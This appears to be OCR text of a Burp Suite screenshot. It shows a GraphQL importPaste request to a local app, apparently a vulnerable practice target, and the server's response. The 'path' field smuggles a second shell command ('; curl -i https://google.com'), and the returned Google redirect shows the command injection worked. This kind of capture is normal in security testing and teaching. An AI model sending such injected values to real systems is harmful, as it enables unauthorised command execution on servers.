 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions JSON Web Tokens
1 × +
Send Cancel < ▼ > ▼ Tar
Request
Pretty Raw Hex \n ≡
1 POST /graphql HTTP/1.1
2 Host: localhost:5013
3 Content-Length: 335
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Accept: application/json
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:5013
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:5013/import_paste
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: env=graphiql:enable
18 Connection: close
19
20 {
"query":
"mutation ImportPaste ($host: String!, $port: Int!, $path: String!, $scheme: String!) {
\n        importPaste(host: $host, port: $port, path: $path, scheme: $scheme) {\n
result\n        }\n      }",
"variables":{
"host":"localhost",
"port":80,
"path":"/http_injection.html ; curl -i https://google.com",
21 "scheme":"http"
}
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 964
4 Date: Sun, 08 Jan 2023 10:22:44 GMT
5
6 {
"data":{
"importPaste":{
"result":
"HTTP/2 301 \nlocation: https://www.google.com/\ncontent-type: text/html; charset=U
TF-8\ncross-origin-opener-policy-report-only: same-origin-allow-popups; report-to=\
"gws\"\nreport-to: {\"group\":\"gws\",\"max_age\":2592000,\"endpoints\":[{\"url\":\
"https://csp.withgoogle.com/csp/report-to/gws/other\"}]}\ndate: Sun, 08 Jan 2023 10
:22:43 GMT\nexpires: Tue, 07 Feb 2023 10:22:43 GMT\ncache-control: public, max-age=
2592000\nserver: gws\ncontent-length: 220\nx-xss-protection: 0\nx-frame-options: SA
MEORIGIN\nalt-svc: h3=\":443\"; ma=2592000,h3-29=\":443\"; ma=2592000,h3-Q050=\":44
3\"; ma=2592000,h3-Q046=\":443\"; ma=2592000,h3-Q043=\":443\"; ma=2592000,quic=\":4
43\"; ma=2592000; v=\"46,43\"\n\n<HTML><HEAD><meta http-equiv=\"content-type\" cont
ent=\"text/html;charset=utf-8\">\n<TITLE>301 Moved</TITLE></HEAD><BODY>\n<H1>301 Mo
ved</H1>\nThe document has moved\n<A HREF=\"https://www.google.com/\">here</A>.\n</
BODY></HTML>\n"
}
}
}